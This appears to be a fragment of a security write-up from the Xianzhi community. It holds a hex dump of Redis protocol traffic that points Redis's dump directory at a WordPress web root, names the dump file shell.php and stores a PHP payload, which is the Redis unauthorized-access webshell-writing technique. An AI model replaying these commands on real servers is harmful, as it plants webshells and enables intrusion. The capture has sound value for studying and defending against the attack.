 00000000 2a 34 0d 0a 24 36 0d 0a 63 6f 6e 66 69 67 0d 0a *4..$6.. config..
00000010 24 33 0d 0a 73 65 74 0d 0a 24 33 0d 0a 64 69 72 $3..set. .$3..dir
00000020 0d 0a 24 33 31 0d 0a 2f 68 6f 6d 65 2f 77 77 77 ..$31../ home/www
00000030 72 6f 6f 74 2f 64 65 66 61 75 6c 74 2f 77 6f 72 root/def ault/wor
00000040 64 70 72 65 73 73 0d 0a dpress..
00000000 2b 4f 4b 0d 0a +OK..
00000048 2a 34 0d 0a 24 36 0d 0a 63 6f 6e 66 69 67 0d 0a *4..$6.. config..
00000058 24 33 0d 0a 73 65 74 0d 0a 24 31 30 0d 0a 64 62 $3..set. .$10..db
00000068 66 69 6c 65 6e 61 6d 65 0d 0a 24 39 0d 0a 73 68 filename ..$9..sh
00000078 65 6c 6c 2e 70 68 70 0d 0a ell.php. .
00000005 2b 4f 4b 0d 0a +OK..
00000081 2a 33 0d 0a 24 33 0d 0a 73 65 74 0d 0a 24 38 0d *3..$3.. set..$8.
00000091 0a 77 65 62 73 68 65 6c 6c 0d 0a 24 31 38 0d 0a .webshel l..$18..
000000A1 3c 3f 70 68 70 20 70 68 70 69 6e 66 6f 28 29 3b <?php ph pinfo();
000000B1 3f 3e 0d 0a ?>..
0000000A 2b 4f 4b 0d 0a +OK..
先知社区